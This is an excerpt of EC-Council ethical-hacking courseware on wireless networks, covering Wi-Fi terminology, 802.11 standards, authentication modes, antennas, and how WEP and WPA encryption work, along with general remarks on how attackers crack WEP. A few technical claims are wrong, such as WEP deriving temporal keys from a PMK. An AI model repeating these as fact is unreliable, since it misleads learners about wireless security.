



## Module 16:

### Hacking Wireless Networks

## Module Objectives



- Overview of Wireless Concepts
- Overview of Wireless Encryption Algorithms
- Understanding Wireless Threats
- Understanding Wireless Hacking Methodology
- Overview of Different Wireless Hacking Tools
- Understanding Bluetooth Hacking Techniques
- Overview of Wireless Hacking Countermeasures and Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Module Objectives

Wireless networks are cheaper and easier to maintain than wired networks. An attacker can easily compromise a wireless network without proper security measures or an appropriate network configuration. Because high-security mechanisms for wireless networks may be expensive, it is advisable to determine critical sources, risks, or vulnerabilities associated with the network and then check whether the current security mechanism can protect the wireless network against all possible attacks. If not, the security mechanisms must be upgraded.

This module describes the types of wireless networks, their security mechanisms, threats, and measures to combat the threats to keep the network secure. Various wireless encryption algorithms are analyzed with their strengths and weakness. The module also analyzes wireless-network attack techniques and discusses countermeasures to protect information systems.

At the end of this module, you will be able to do the following:

- Describe wireless concepts
- Explain different wireless encryption algorithms
- Describe wireless threats
- Describe wireless hacking methodology
- Use different wireless hacking tools
- Describe Bluetooth hacking techniques
- Apply wireless hacking countermeasures
- Use different wireless security tools



## Module Flow



### 1 Wireless Concepts

2

### Wireless Encryption

3

### Wireless Threats

4

### Wireless Hacking Methodology

5

### Wireless Hacking Tools

6

### Bluetooth Hacking

7

### Countermeasures

8

### Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Concepts

Network technology is heading toward a new era of technological evolution through wireless technologies. Wireless networking is revolutionizing the way people work and play. By removing physical connections or cables, individuals can use networks in new ways to make data portable, mobile, and accessible. A wireless network is an unbounded data communication system that uses radio-frequency technology to communicate with devices and obtain data. This network frees the user from complicated and multiple wired connections using electromagnetic (EM) waves to interconnect two individual points without establishing any physical connection. This section will describe basic wireless concepts.



## Wireless Terminology

### GSM

A universal system used for mobile transportation for wireless networks worldwide

### Bandwidth

Describes the amount of information that may be broadcast over a connection

### Access point (AP)

Used to connect wireless devices to a wireless/wired network

### BSSID

The MAC address of an AP that has set up a Basic Service Set (BSS)

### ISM band

A set of frequencies for the international industrial, scientific, and medical communities

### Hotspot

A place where a wireless network is available for public use

### Association

The process of connecting a wireless device to an AP

### Service Set Identifier (SSID)

A unique identifier of 32 alphanumeric characters given to a wireless local area network (WLAN)

### Orthogonal Frequency-division Multiplexing (OFDM)

Method of encoding digital data on multiple carrier frequencies

### Multiple input, multiple output orthogonal frequency-division multiplexing (MIMO-OFDM)

An air interface for 4G and 5G broadband wireless communications

### Direct-sequence Spread Spectrum (DSSS)

An original data signal multiplied with a pseudo-random noise spreading the code

### Frequency-hopping Spread Spectrum (FHSS)

A method of transmitting radio signals by rapidly switching a carrier among many frequency channels

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Terminology

In a wireless network, data are transmitted through EM waves that carry signals over the communication path. Terms associated with wireless networks include the following:

- **Global System for Mobile Communications (GSM):** It is a universal system used for mobile data transmission in wireless networks worldwide.
- **Bandwidth:** It describes the amount of information that may be broadcast over a connection. Usually, bandwidth refers to the data transfer rate and is measured in bits (amount of data) per second (bps).
- **Access point (AP):** An AP is used to connect wireless devices to a wireless/wired network. It allows wireless communication devices to connect to a wireless network through wireless standards such as Bluetooth and Wi-Fi. It serves as a switch or hub between a wired LAN and wireless network.
- **Basic service set identifier (BSSID):** It is the media access control (MAC) address of an access point (AP) or base station that has set up a basic service set (BSS). Generally, users are unaware of the BSS to which they belong. When a user moves a device, the BSS used by the device could change because of a variation in the range covered by the AP, but this change may not affect the connectivity of the wireless device.
- **Industrial, scientific, and medical (ISM) band:** This band is a set of frequencies used by the international industrial, scientific, and medical communities.
- **Hotspot:** These are places where wireless networks are available for public use. Hotspots refer to areas with Wi-Fi availability, where users can enable Wi-Fi on their devices and connect to the Internet.

- **Association:** It refers to the process of connecting a wireless device to an AP.
- **Service set identifier (SSID):** An SSID is a 32-alphanumeric-character unique identifier given to a wireless local area network (WLAN) that acts as a wireless identifier of the network. The SSID permits connections to the desired network among available independent networks. Devices connecting to the same WLAN should use the same SSID to establish connections.
- **Orthogonal frequency-division multiplexing (OFDM):** An OFDM is a method of digital modulation of data in which a signal, at a chosen frequency, is split into multiple carrier frequencies that are orthogonal (occurring at right angles) to each other. OFDM maps information on the changes in the carrier phase, frequency, amplitude, or a combination of these and shares bandwidth with other independent channels. It produces a transmission scheme that supports higher bit rates than parallel channel operation. It is also a method of encoding digital data on multiple carrier frequencies.
- **Multiple input, multiple output-orthogonal frequency-division multiplexing (MIMO-OFDM):** MIMO-OFDM influences the spectral efficiency of 4G and 5G wireless communication services. Adopting the MIMO-OFDM technique reduces interference and increases the channel robustness.
- **Direct-sequence spread spectrum (DSSS):** DSSS is a spread spectrum technique that multiplies the original data signal with a pseudo-random noise-spreading code. Also referred to as a data transmission scheme or modulation scheme, the technique protects signals against interference or jamming.
- **Frequency-hopping spread spectrum (FHSS):** FHSS, also known as frequency-hopping code-division multiple access (FH-CDMA), is a method of transmitting radio signals by rapidly switching a carrier among many frequency channels. It decreases the efficiency of unauthorized interception or jamming of telecommunications. In FHSS, a transmitter hops between available frequencies using a specified algorithm in a pseudorandom sequence known to both the sender and receiver.

## Wireless Networks

**Types of Wireless Networks**

- Wireless network (Wi-Fi) refers to WLANs based on **IEEE 802.11 standard**, which allows the device to access the network from anywhere within an **AP range**
- Devices, such as a personal computer, video-game console, and smartphone, use Wi-Fi to connect to a **network resource**, such as the Internet, via a **wireless network AP**

**Extension to a Wired Network**

**LAN-to-LAN Wireless Network**

**Multiple Access Points**

**3G/4G Hotspot**

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Networks

Wireless networks use radio-wave transmission, which usually occurs at the physical layer of the network structure. With the global wireless communication revolution, data networking and telecommunication are fundamentally changing. Wi-Fi refers to a WLAN based on the IEEE 802.11 standard, and it allows a device to access the network from anywhere within the range of an AP. Wi-Fi is a widely used technology in wireless communication across a radio channel. Wi-Fi utilizes numerous techniques such as DSSS, FHSS, infrared (IR), and OFDM to establish a connection between a transmitter and receiver. Devices such as personal computers, video-game consoles, and smartphones use Wi-Fi to connect to a network resource such as the Internet via a wireless network AP.

The following are some of the advantages and disadvantages of wireless networks:

- **Advantages**
  - Installation is fast and easy without the need for wiring through walls and ceilings
  - Easily provides connectivity in areas where it is difficult to lay cables
  - The network can be accessed from anywhere within the range of an AP
  - Public spaces such as airports, libraries, schools, and even coffee shops offer constant Internet connections through WLANs
- **Disadvantages**
  - Security may not meet expectations
  - The bandwidth suffers as the number of devices in the network increases
  - Wi-Fi upgrades may require new wireless cards and/or APs

- Some electronic equipment can interfere with Wi-Fi networks

## Types of Wireless Networks

The different types of wireless networks are described as follows.

- **Extension to a Wired Network**

A user can extend a wired network by placing APs between a wired network and wireless devices. A wireless network can also be created using an AP.

The types of APs include the following:

- **Software APs (SAPs):** SAPs can be connected to a wired network, and they run on a computer equipped with a wireless network interface card (NIC).
- **Hardware APs (HAPs):** HAPs support most wireless features.

In this type of network, the AP acts as a switch, providing connectivity for computers that use a wireless NIC. The AP can connect wireless clients to a wired LAN, which allows wireless access to LAN resources such as file servers and Internet connections.




Figure 16.1: Extension to a wired network

- **Multiple Access Points**

This type of network connects computers wirelessly using multiple APs. If a single AP cannot cover an area, multiple APs or extension points can be established.

The wireless area of each AP must overlap its neighbor's area. This provides users the ability to move around seamlessly using a feature called roaming. Some manufacturers develop extension points that act as wireless relays, extending the range of a single AP. Multiple extension points can be strung together to provide wireless access to locations far from the central AP.




Figure 16.2: Multiple access points

- **LAN-to-LAN Wireless Network**

APs provide wireless connectivity to local computers, and local computers on different networks can be interconnected. All hardware APs have the capability to interconnect with other hardware APs. However, interconnecting LANs over wireless connections is a complex task.




Figure 16.3: LAN-to-LAN wireless network

- **3G/4G Hotspot**

A 3G/4G hotspot is a type of wireless network that provides Wi-Fi access to Wi-Fi-enabled devices, including MP3 players, notebooks, tablets, cameras, PDAs, netbooks, and more.




Figure 16.4: 3G/4G hotspot



## Wireless Standards

Amendments	Frequency (GHz)	Modulation	Speed (Mbps)	Range (Meters)
802.11 (Wi-Fi)	2.4	DSSS, FHSS	1, 2	20 – 100
802.11a	5	OFDM	6, 9, 12, 18, 24, 36, 48, 54	35 – 100
	3.7			5000
802.11b	2.4	DSSS	1, 2, 5.5, 11	35 – 140
802.11d	It is an enhancement to 802.11a and 802.11b that enables global portability by allowing variations in frequencies, power levels, and bandwidth			
802.11e	It provides guidance for prioritization of data, voice, and video transmissions enabling QoS			
802.11g	2.4	OFDM	6, 9, 12, 18, 24, 36, 48, 54	38 – 140
802.11i	A standard for wireless local area networks (WLANs) that provides improved encryption for networks that use 802.11a, 802.11b, and 802.11g standards; defines WPA2-Enterprise/WPA2-Personal for Wi-Fi			
802.11n	2.4, 5	MIMO-OFDM	54 – 600	70 – 250
802.15.1 (Bluetooth)	2.4	GFSK, π/4-DPSK, 8DPSK	25 – 50	10 – 240
802.15.4 (ZigBee)	0.868, 0.915, 2.4	O-QPSK, GFSK, BPSK	0.02, 0.04, 0.25	1 – 100
802.16 (WiMAX)	2 – 11	SOFDMA	34 – 1000	1609.34 - 9656.06 (1-6 miles)

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Standards

IEEE Standard 802.11 has evolved from a standard for a basic wireless extension to wired LAN to a mature protocol that supports enterprise authentication, strong encryption, and quality of service. When introduced in 1997, the WLAN standard specified operation at 1 and 2 Mbps in the infrared range as well as in the license-exempt 2.4-GHz industrial, scientific, and medical (ISM) frequency band. In the early days, an 802.11 network had a few PCs with wireless capability connected to an Ethernet (IEEE 802.3) LAN through a single network AP. Now, 802.11 networks operate at substantially higher speeds and in additional bands. New issues have arisen, such as security, roaming among multiple APs, and quality of service. Amendments to the standard are indicated by letters of the alphabet derived from the 802.11 task groups that created them, as shown in the below table.

Amendments	Frequency(GHz)	Modulation	Speed (Mbps)	Range (Meters)
802.11 (Wi-Fi)	2.4	DSSS, FHSS	1, 2	20 – 100
802.11a	5	OFDM	6, 9, 12, 18, 24, 36, 48, 54	35 – 100
	3.7			5000
802.11b	2.4	DSSS	1, 2, 5.5, 11	35 – 140
802.11d	It is an enhancement to 802.11a and 802.11b that enables global portability by allowing variations in frequencies, power levels, and bandwidth			

802.11e	It provides guidance for prioritization of data, voice, and video transmissions enabling QoS			
802.11g	2.4	OFDM	6, 9, 12, 18, 24, 36, 48, 54	38 – 140
802.11i	A standard for wireless local area networks (WLANs) that provides improved encryption for networks that use 802.11a, 802.11b, and 802.11g standards; defines WPA2-Enterprise/WPA2-Personal for Wi-Fi			
802.11n	2.4, 5	MIMO-OFDM	54 – 600	70 – 250
802.15.1 (Bluetooth)	2.4	GFSK, $\pi/4$ -DPSK, 8DPSK	25 – 50	10 – 240
802.15.4 (ZigBee)	0.868, 0.915, 2.4	O-QPSK, GFSK, BPSK	0.02, 0.04, 0.25	1 – 100
802.16 (WiMAX)	2 – 11	SOFDMA	34 – 1000	1609.34 - 9656.06 (1-6 miles)

Table 16.1: Wireless standards

- **802.11:** The 802.11 (Wi-Fi) standard applies to WLANs and uses FHSS or DSSS as the frequency-hopping spectrum. It allows an electronic device to establish a wireless connection in any network.
- **802.11a:** It is the first amendment to the original 802.11 standard. The 802.11 standard operates in the 5 GHz frequency band and supports bandwidths up to 54 Mbps using orthogonal frequency-division multiplexing (OFDM). It has a high maximum speed but is relatively more sensitive to walls and other obstacles.
- **802.11b:** IEEE extended the 802.11 standard by creating the 802.11b specifications in 1999. This standard operates in the 2.4 GHz ISM band and supports bandwidths up to 11 Mbps using direct-sequence spread spectrum (DSSS) modulation.
- **802.11d:** The 802.11d standard is an enhanced version of 802.11a and 802.11b that supports regulatory domains. The specifications of this standard can be set in the media access control (MAC) layer.
- **IEEE 802.11e:** It is used for real-time applications such as voice, VoIP, and video. To ensure that these time-sensitive applications have the network resources they need, 802.11e defines mechanisms to ensure quality of service (QoS) to Layer 2 of the reference model, which is the MAC layer.
- **802.11g:** It is an extension of 802.11 and supports a maximum bandwidth of 54 Mbps using OFDM technology. It uses the same 2.4 GHz band as 802.11b. The IEEE 802.11g standard defines high-speed extensions to 802.11b and is compatible with the 802.11b standard, which means 802.11b devices can work directly with an 802.11g AP.

- **802.11i:** The IEEE 802.11i standard improves WLAN security by implementing new encryption protocols such as the Temporal Key Integrity Protocol (TKIP) and Advanced Encryption Standard (AES).
- **802.11n:** The IEEE 802.11n is a revision that enhances the 802.11g standard with multiple-input multiple-output (MIMO) antennas. It works in both the 2.4 GHz and 5 GHz bands. Furthermore, it is an IEEE industry standard for Wi-Fi wireless local network transportation. Digital Audio Broadcasting (DAB) and WLAN use OFDM.
- **802.11ah:** Also called Wi-Fi HaLow, uses 900 MHz bands for extended-range Wi-Fi networks and supports Internet of Things (IoT) communication with higher data rates and wider coverage range than the previous standards.
- **802.11ac:** It provides a high-throughput network at a frequency of 5 GHz. It is faster and more reliable than the 802.11n standard. Moreover, it involves Gigabit networking, which provides an instantaneous data-transfer experience.
- **802.11ad:** The 802.11ad standard includes a new physical layer for 802.11 networks and works on the 60 GHz spectrum. The data propagation speed in this standard is much higher from those of standards operating on the 2.4 GHz and 5 GHz bands, such as 802.11n.
- **802.12:** Media utilization is dominated by this standard because it works on the demand priority protocol. The Ethernet speed with this standard is 100 Mbps. Furthermore, it is compatible with the 802.3 and 802.5 standards. Users currently on those standards can directly upgrade to the 802.12 standard.
- **802.15:** It defines the standards for a wireless personal area network (WPAN) and describes the specifications for wireless connectivity with fixed or portable devices.
- **802.15.1 (Bluetooth):** Bluetooth is mainly used for exchanging data over short distances on fixed or mobile devices. This standard works on the 2.4 GHz band.
- **802.15.4 (ZigBee):** The 802.15.4 standard has a low data rate and complexity. The specification used in this standard is ZigBee, transmits long-distance data through a mesh network. The specification handles applications with a low data rate of 250 Kbps, but its use increases battery life.
- **802.15.5:** This standard deploys itself on a full-mesh or half-mesh topology. It includes network initialization, addressing, and unicasting.
- **802.16:** The IEEE 802.16 standard is a wireless communications standard designed to provide multiple physical layer (PHY) and MAC options. It is also known as WiMax. This standard is a specification for fixed broadband wireless metropolitan access networks (MANs) that use a point-to-multipoint architecture.



## Service Set Identifier (SSID)


- SSID is a human-readable text string with a maximum length of 32 bytes
- SSID is a token to identify an 802.11 (Wi-Fi) network; by default, it is the part of the frame header sent over a WLAN
- It acts as a single shared identifier between the APs and clients
- Security concerns arise when the default values are not changed as these units can be compromised
- If the SSID of the network is changed, reconfiguration of the SSID on every host is required as every user of the network configures the SSID into their system
- A non-secure access mode allows clients to connect to the AP using the configured SSID, a blank SSID, or an SSID configured as "any"
- The SSID remains secret only on the closed networks with no activity that is inconvenient to the legitimate users

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Service Set Identifier (SSID)

A service set identifier (SSID) is a case-sensitive, human-readable unique identifier of a WLAN that is 32 alphanumeric characters in length. SSID is a token used to identify and locate 802.11 (Wi-Fi) networks. By default, it is a part of the frame header of packets sent over a WLAN. It acts as a single shared identifier between APs and clients. This helps users locate an AP to which they can attempt a subsequent AUTH and ASSOC. Security concerns arise when the user does not change default values, because these units can be easily compromised.

SSID APs respond to probe requests with probe responses that also include the SSID itself, if it is not hidden. Because SSID is the unique identifier of a WLAN, all devices and APs in the WLAN must use the same SSID. Any device that attempts to join the WLAN must provide the SSID. As every user in the network needs to configure the SSID in their system's network settings, if the SSID of the network is changed, the network administrator needs to reconfigure the SSID on every client. A non-secure access mode allows clients to connect to the AP using the configured SSID, a blank SSID, or an SSID configured as "any." Unfortunately, SSID does not provide security to a WLAN, because it is easy to obtain the SSID as plaintext from packets. For many commercial products, the default SSID is the vendor's name. The SSID can be kept confidential only in closed networks with no activity, which is inconvenient to legitimate users.



## Wi-Fi Authentication Modes

Modes that perform Wi-Fi authentication include open system authentication and shared key authentication.

- **Open system authentication process:** In this process, any wireless client that attempts to access a Wi-Fi network sends a request to the wireless AP for authentication. In this process, the station sends an authentication management frame containing the identity of the sending station for authentication and connection with the other wireless station, which is the wireless AP. The AP then returns an authentication frame to confirm access to the requested station, thereby completing the authentication process.



Figure 16.5: Open system authentication process

- **Shared key authentication process:** In this process, each wireless station receives a shared secret key over a secure channel that is distinct from the 802.11 wireless network communication channels. The following steps illustrate the establishment of a connection in the shared key authentication process:
  - The station sends an authentication frame to the AP.

- The AP sends a challenge text to the station.
- The station encrypts the challenge text using its configured 64-bit or 128-bit key and sends the encrypted text to the AP.
- The AP uses its configured Wired Equivalent Privacy (WEP) key to decrypt the encrypted text. The AP compares the decrypted text with the original challenge text. If they match, the AP authenticates the station.
- The station connects to the network.

The AP can reject the station if the decrypted text does not match the original challenge text; then, the station will be unable to communicate with either the Ethernet network or the 802.11 networks.





Figure 16.6: Shared key authentication process



### Wi-Fi Authentication Process Using a Centralized Authentication Server

The 802.1X standard provides centralized authentication. For 802.1X authentication to work in a wireless network, the AP must be able to securely identify the traffic from a specific wireless client. In this Wi-Fi authentication process, a centralized authentication server known as Remote Authentication Dial-in User Service (RADIUS) sends authentication keys to both the AP and the clients that attempt to authenticate with the AP. This key enables the AP to identify a particular wireless client.




Figure 16.7: Wi-Fi authentication process using a centralized authentication server

## Types of Wireless Antennas

The diagram illustrates five types of wireless antennas:

- Unidirectional Antenna:** Shows a single antenna tower with waves radiating in one direction, connected to a building.
- Omnidirectional Antenna:** Shows a tower with waves radiating in all directions, connected to a building.
- Parabolic Grid Antenna:** Shows a large satellite dish-like structure with waves radiating from it, connected to a building.
- Yagi Antenna:** Shows a vertical mast with horizontal arms, with waves radiating from the end of the arms.
- Dipole Antenna:** Shows two vertical rods with waves radiating from between them.

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Types of Wireless Antennas

Antennas are an integral part of Wi-Fi networks. In addition to sending and receiving radio signals, they convert electrical impulses into radio signals and vice versa.

The types of wireless antennas include the following:

- **Directional Antenna**

A directional antenna can broadcast and receive radio waves from a single direction. In order to improve transmission and reception, the directional antenna's design allows it to work effectively in only a few directions. This also helps in reducing interference.




Figure 16.8: Directional antenna

- **Omnidirectional Antenna**

Omnidirectional antennas radiate electromagnetic (EM) energy in all directions. It provides a 360° horizontal radiation pattern. They radiate strong waves uniformly in two

dimensions, but the waves are usually not as strong in the third dimension. These antennas are efficient in areas where wireless stations use time-division multiple access technology. A good example for an omnidirectional antenna is the antenna used by radio stations. These antennas are effective for radio signal transmission because the receiver may not be stationary. Therefore, a radio can receive a signal regardless of its location.




Figure 16.9: Omnidirectional antenna

#### ▪ Parabolic Grid Antenna

A parabolic grid antenna uses the same principle as a satellite dish, but it does not have a solid dish. It consists of a semi-dish in the form of a grid consisting of aluminum wires. Parabolic grid antennas can achieve very-long-distance Wi-Fi transmissions through highly focused radio beams. This type of antenna is useful for transmitting weak radio signals over very long distances on the order of 10 miles. This enables attackers to obtain a better signal quality, resulting in more data to eavesdrop on, more bandwidth to abuse, and a higher power output, which is essential in Layer-1 denial-of-service (Dos) and man-in-the-middle (MITM) attacks. The design of this antenna saves weight and space, and it can receive Wi-Fi signals that are either horizontally or vertically polarized.




Figure 16.10: Parabolic grid antenna

#### ▪ Yagi Antenna

A Yagi antenna, also called Yagi–Uda antenna, is a unidirectional antenna commonly used in communications at a frequency band of 10 MHz to VHF and UHF. This antenna

has a high gain and low signal-to-noise (SNR) ratio for radio signals. Furthermore, it not only has a unidirectional radiation and response pattern, but also concentrates the radiation and response. It consists of a reflector, dipole, and many directors. This antenna develops an end-fire radiation pattern.

- **Dipole Antenna**

A dipole antenna is a straight electrical conductor measuring half a wavelength from end to end, and it is connected at the center of the radio frequency (RF) feed line. Also called a doublet, the antenna is bilaterally symmetrical; therefore, it is inherently a balanced antenna. This kind of antenna feeds on a balanced parallel-wire RF transmission line.

- **Reflector Antennas**

Reflector antennas are used to concentrate EM energy that is radiated or received at a focal point. These reflectors are generally parabolic. If the surface of the parabolic antenna is within a tolerance limit, it can be used as a primary mirror for all frequencies. This can prevent interference while communicating with other satellites. A larger antenna reflector in terms of wavelength multiples results in a higher gain. Reflector antennas reflect radio signals and has a high manufacturing cost.

## Module Flow



**1** Wireless Concepts

**5** Wireless Hacking Tools

**2** Wireless Encryption

**6** Bluetooth Hacking

**3** Wireless Threats

**7** Countermeasures

**4** Wireless Hacking Methodology

**8** Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Encryption

Wireless encryption is a process of protecting a wireless network from attackers who attempt to collect sensitive information by breaching the RF traffic. This section provides insight into various wireless encryption standards such as Wired Equivalent Privacy (WEP), Wi-Fi Protected Access (WPA), WPA2, and WPA3, in addition to issues in WEP, WPA, and WPA2.

## Types of Wireless Encryption



### 802.11i

An IEEE amendment that specifies security mechanisms for 802.11 wireless networks

### WEP

An encryption algorithm for IEEE 802.11 wireless networks

### EAP

Supports multiple authentication methods, such as token cards, Kerberos, and certificates

### LEAP

A proprietary version of EAP developed by Cisco

### WPA

An advanced wireless encryption protocol using TKIP and MIC to provide stronger encryption and authentication

### TKIP

A security protocol used in WPA as a replacement for WEP

### WPA2

An upgrade to WPA using AES and CCMP for wireless data encryption

### AES

A symmetric-key encryption, used in WPA2 as a replacement for TKIP

### CCMP

An encryption protocol used in WPA2 for stronger encryption and authentication

### WPA2 Enterprise

Integrates EAP standards with WPA2 encryption

### RADIUS

A centralized authentication and authorization management system

### PEAP

A protocol that encapsulates the EAP within an encrypted and authenticated transport layer security (TLS) tunnel

### WPA3

A third-generation Wi-Fi security protocol that uses GCMP-256 for encryption and HMAC-SHA-384 for authentication

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Types of Wireless Encryption

Attacks on wireless networks are increasing daily with the increasing use of wireless networks. The encryption of information before it is transmitted on a wireless network is the most popular method of protecting wireless networks against attackers. There are several types of wireless encryption algorithms that can secure a wireless network. Each wireless encryption algorithm has advantages and disadvantages.


- **802.11i:** It is an IEEE amendment that specifies security mechanisms for 802.11 wireless networks.
- **WEP:** WEP is an encryption algorithm for IEEE 802.11 wireless networks. It is an old wireless security standard and can be cracked easily.
- **EAP:** The Extensible Authentication Protocol (EAP) supports multiple authentication methods, such as token cards, Kerberos, and certificates.
- **LEAP:** Lightweight EAP (LEAP) is a proprietary version of EAP developed by Cisco.
- **WPA:** It is an advanced wireless encryption protocol using TKIP and Message Integrity Check (MIC) to provide strong encryption and authentication. It uses a 48-bit initialization vector (IV), 32-bit cyclic redundancy check (CRC), and TKIP encryption for wireless security.
- **TKIP:** It is a security protocol used in WPA as a replacement for WEP.
- **WPA2:** It is an upgrade to WPA using AES and the Counter Mode Cipher Block Chaining Message Authentication Code Protocol (CCMP) for wireless data encryption.
- **AES:** It is a symmetric-key encryption used in WPA2 as a replacement for TKIP.

- **CCMP:** It is an encryption protocol used in WPA2 for strong encryption and authentication.
- **WPA2 Enterprise:** It integrates EAP standards with WPA2 encryption.
- **RADIUS:** It is a centralized authentication and authorization management system.
- **PEAP:** It is a protocol that encapsulates the EAP within an encrypted and authenticated Transport Layer Security (TLS) tunnel.
- **WPA3:** It is a third-generation Wi-Fi security protocol that provides new features for personal and enterprise usage. It uses Galois/Counter Mode-256 (GCMP-256) for encryption and the 384-bit hash message authentication code with the Secure Hash Algorithm (HMAC-SHA-384) for authentication.



## Wired Equivalent Privacy (WEP) Encryption

- WEP is a security protocol defined by the 802.11b standard; it was designed to provide a wireless LAN with a level of **security and privacy** comparable to that of a wired LAN
- WEP **uses a 24-bit initialization vector (IV)** to form stream cipher RC4 for confidentiality and the CRC-32 checksum for integrity of wireless transmissions
- It has significant vulnerabilities and design flaws and **can therefore be easily cracked**



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wired Equivalent Privacy (WEP) Encryption

WEP was an early attempt to protect wireless networks from security breaches, but as technology improved, it became evident that information encrypted with WEP is vulnerable to attack. We discuss WEP in detail here.

### What is WEP Encryption?

WEP is a component of the IEEE 802.11 WLAN standards. Its primary purpose is to ensure data confidentiality on wireless networks at a level equivalent to that of wired LANs, which can use physical security to stop unauthorized access to a network.

In a WLAN, a user or an attacker can access the network without physically connecting to the LAN. Therefore, WEP utilizes an encryption mechanism at the data link layer for minimizing unauthorized access to the WLAN. This is accomplished by encrypting data with the symmetric Rivest Cipher 4 (RC4) encryption algorithm, which is a cryptographic mechanism used to defend against threats.

### Role of WEP in Wireless Communication

- WEP protects against eavesdropping on wireless communications.
- It attempts to prevent unauthorized access to a wireless network.
- It depends on a secret key shared by a mobile station and an AP. This key encrypts packets before transmission. Performing an integrity check ensures that packets are not altered during transmission. 802.11 WEP encrypts only the data between network clients.

## Main Advantages of WEP

- **Confidentiality:** It prevents link-layer eavesdropping.
- **Access Control:** It determines who may access data.
- **Data Integrity:** It protects the change of data by a third party.
- **Efficiency**

## Key Points

WEP was developed without any academic or public review. In particular, it was not reviewed by cryptologists during development. Therefore, it has significant vulnerabilities and design flaws.

WEP is a stream cipher that uses RC4 to produce a stream of bytes that are XORed with plaintext. The length of the WEP and secret key are as follows:

- 64-bit WEP uses a 40-bit key
- 128-bit WEP uses a 104-bit key
- 256-bit WEP uses 232-bit key

## Flaws of WEP

The following basic flaws undermine WEP's ability to protect against a serious attack.

- No defined method for encryption key distribution:
  - Pre-shared keys (PSKs) are set once at installation and are rarely (if ever) changed.
  - It is easy to recover the number of plaintext messages encrypted with the same key.
- RC4 was designed to be used in a more randomized environment than that utilized by WEP:
  - As the PSK is rarely changed, the same key is used repeatedly.
  - An attacker monitors the traffic and finds different ways to work with the plaintext message.
  - With knowledge of the ciphertext and plaintext, an attacker can compute the key.
- Attackers analyze the traffic from passive data captures and crack WEP keys with the help of tools such as AirSnort and WEPCrack.
- Key scheduling algorithms are also vulnerable to attack.

## How WEP Works

- CRC-32 checksum is used to calculate a 32-bit integrity check value (ICV) for the data, which, in turn, is added to the data frame.
- A 24-bit arbitrary number known as the initialization vector (IV) is added to the WEP key; the WEP key and IV are together called the WEP seed.

- The WEP seed is used as the input to the RC4 algorithm to generate a keystream, which is bit-wise XORed with a combination of the data and ICV to produce the encrypted data.
- The IV field (IV + PAD + KID) is added to the ciphertext to generate a MAC frame.





Figure 16.11: Operational flow of WEP

## Wi-Fi Protected Access (WPA) Encryption



- WPA is a security protocol defined by 802.11i standards; it uses a Temporal Key Integrity Protocol (TKIP) that utilizes the **RC4 stream cipher encryption** with 128-bit keys and 64-bit MIC integrity check to provide stronger encryption and authentication.
- WPA uses TKIP to eliminate the weaknesses of WEP by including **per-packet mixing functions, message integrity checks, extended initialization vectors, and re-keying mechanisms**.



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Protected Access (WPA) Encryption

Wi-Fi Protected Access (WPA) is a security protocol defined by the 802.11i standard. In the past, the primary security mechanism used between wireless APs and wireless clients was WEP encryption, which has a major drawback in that it uses a static encryption key. An attacker can exploit this weakness using tools that are freely available on the Internet. IEEE defines WPA as "an expansion to the 802.11 protocols that can allow for increased security." Nearly every Wi-Fi manufacturer provides WPA.

WPA has better data encryption security than WEP because messages pass through a Message Integrity Check (MIC) using the Temporal Key Integrity Protocol (TKIP), which utilizes the RC4 stream cipher encryption with 128-bit keys and 64-bit MIC to provide strong encryption and authentication. WPA is an example of how 802.11i provides stronger encryption and enables pre-shared key (PSK) or EAP authentication. WPA uses TKIP for data encryption, which eliminates the weaknesses of WEP by including per-packet mixing functions, MICs, extended IVs and re-keying mechanisms.

WEP normally uses a 40-bit or 104-bit encryption key, whereas TKIP uses 128-bit keys for each packet. The MIC for WPA prevents the attacker from changing or resending the packets.

- TKIP:** It is used in a unicast encryption key that changes for every packet, thereby enhancing security. This change in the key for each packet is automatically coordinated between the wireless client and AP. TKIP uses a Michael Integrity Check algorithm with an MIC key to generate the MIC value. It utilizes the RC4 stream cipher encryption with 128-bit keys and a 64-bit MIC integrity check. It mitigates vulnerability by increasing the size of the IV and using mixing functions. Under TKIP, the client starts with a 128-bit temporal key (TK) that is then combined with the client's MAC address and with an IV to create a keystream that is used to encrypt data via RC4. It implements a sequence

counter to protect against replay attacks. TKIP enhances WEP by adding a rekeying mechanism to provide fresh encryption and integrity keys. TKs are changed every 10,000 packets, which makes TKIP-protected networks more resistant to cryptanalytic attacks involving key reuse.

- TKs: All newly deployed Wi-Fi equipment uses either TKIP (for WPA) or AES (for WPA2) encryption to ensure WLAN security. In the WEP encryption mechanism, the protocol derives encryption keys (TKs) from the pairwise master key (PMK), which is created during the EAP authentication session, whereas in the WPA and WPA2 encryption mechanisms, the protocol obtains the encryption keys during a four-way handshake. In the EAP success message, the PMK is sent to the AP but is not directed to the Wi-Fi client because it has derived its own copy of the PMK.

The below figure shows the installation procedure for TKs.




Figure 16.12: Operational flow of temporal keys

- AP sends an ANonce to the client, which uses it to construct the pairwise transient key (PTK).
- The client responds with its own Nonce value (SNonce) to the AP, together with an MIC.
- The AP sends the group temporal key (GTK) and a sequence number, together with another MIC, which is used in the next broadcast frames.
- The client confirms that the temporal keys are installed.

## How WPA Works

- A TK, transmit address, and TKIP sequence counter (TSC) are used as input to the RC4 algorithm to generate a keystream.
- The IV or TK sequence, transmit address or MAC destination address, and TK are combined with a hash function or mixing function to generate a 128-bit and 104-bit key.

- This key is then combined with RC4 to produce the keystream, which should be of the same length as the original message.
- The MAC service data unit (MSDU) and message integrity check (MIC) are combined using the Michael algorithm.
- The combination of MSDU and MIC is fragmented to generate the MAC protocol data unit (MPDU).
- A 32-bit ICV is calculated for the MPDU.
- The combination of MPDU and ICV is bitwise XORed with the keystream to produce the encrypted data.
- The IV is added to the encrypted data to generate the MAC frame.




Figure 16.13: Operational flow of WPA



